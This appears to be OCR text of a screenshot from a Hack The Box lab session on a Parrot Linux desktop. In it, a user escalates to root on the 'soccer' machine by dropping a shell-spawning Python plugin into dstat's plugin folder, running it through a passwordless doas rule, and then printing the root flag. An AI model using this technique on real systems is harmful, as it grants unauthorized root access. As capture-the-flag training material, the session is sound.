 Applications Places System sáb jun 10, 08:16
Parrot Terminal
File Edit View Search Terminal Help
player@soccer:/tmp$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
player@soccer:/tmp$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
player@soccer:/tmp$ /usr/local/bin/doas dstat --xxx
doas: Operation not permitted
player@soccer:/tmp$ /usr/local/bin/doas /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the mod
ule's documentation for alternative uses
  import imp
# whoami
root
# cat /root/root.txt
d4dcd5def94da28acdb42875e3d84726
#
HACKConRD
[htb] 0:[tmux]Z 1:sudo  2:java- 3:ssh*
Menu Parrot Terminal untitled • - Sublime Tex... Parrot Terminal dstat | GTFOBins — M... Burp Suite Community ...